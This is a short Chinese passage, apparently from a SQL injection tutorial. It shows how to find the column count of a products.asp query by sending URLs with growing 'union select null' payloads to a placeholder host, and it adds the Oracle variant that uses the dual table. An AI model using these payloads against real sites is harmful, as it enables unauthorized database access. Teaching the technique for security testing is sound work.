 举例来说，如果想找到由 products.asp 页面执行的查询所返回的准确列数，可以按下列方
式请求 URL，直到不返回错误为止：
http://www.victim.com/products.asp?id=12+union+select+null--
http://www.victim.com/products.asp?id=12+union+select+null,null--
http://www.victim.com/products.asp?id=12+union+select+null,null,null--
请注意，Oracle 要求每个 SELECT 查询包含一个 FROM 属性。因此，如果面对的是 Oracle，
就应该将上面的 URL 修改成下列格式：
http://www.victim.com/products.asp?id=12+union+select+null+from+dual--
dual 是一张所有用户都能访问的表，即便不想从特定的表中提取数据(比如本例的情况)，
也可以对 dual 使用 SELECT 语句。